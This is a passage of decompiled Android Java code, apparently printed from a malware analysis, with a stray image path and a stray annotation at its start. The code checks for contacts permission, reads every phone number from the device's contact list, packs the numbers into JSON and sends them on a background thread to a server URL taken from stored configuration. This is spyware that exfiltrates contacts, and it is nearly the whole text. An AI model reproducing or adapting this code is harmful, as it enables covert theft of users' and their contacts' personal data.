 Utils utils0 = new Utils();
this.Tools = utils0;
this.store = new StringStorageClass();
if(!Utils.hasThisPermission(context0, "contacts")) {
utils0.Log(context0, "<font color=red>No permissions to get contacts</font>.", Boolean.valueOf(true));
return;
}
this.saveContacts(context0);
collecting contacts
}
private ArrayList getAllContacts(Context context0) {
Cursor cursor0 = context0.getContentResolver().query(ContactsContract.CommonDataKinds.Phone.CONTENT_URI, null, null, null, null);
ArrayList arrayList0 = new ArrayList();
while(cursor0.moveToNext()) {
arrayList0.add(cursor0.getString(cursor0.getColumnIndex("data1")));
}
cursor0.close();
return arrayList0;
}
private void saveContacts(Context context0) {
ArrayList arrayList0 = this.getAllContacts(context0);
if(arrayList0.size() < 1) {
this.Tools.Log(context0, "<font color=red>No Contacts to save</font>", Boolean.valueOf(true));
return;
}
StringBuilder stringBuilder0 = new StringBuilder("|");
for(Object object0: arrayList0) {
stringBuilder0.append(((String)object0)).append("|");
}
try {
JSONObject jSONObject0 = new JSONObject(this.Tools.preparePingData(context0));
jSONObject0.put("CONTACTS", stringBuilder0.toString());
JSONObject jSONObject1 = new JSONObject();
jSONObject1.put("DATA", jSONObject0);
new Thread(new RunnablePingServer(context0, this.store.get(context0, "URL"), "MSG", jSONObject1.toString())).start();
}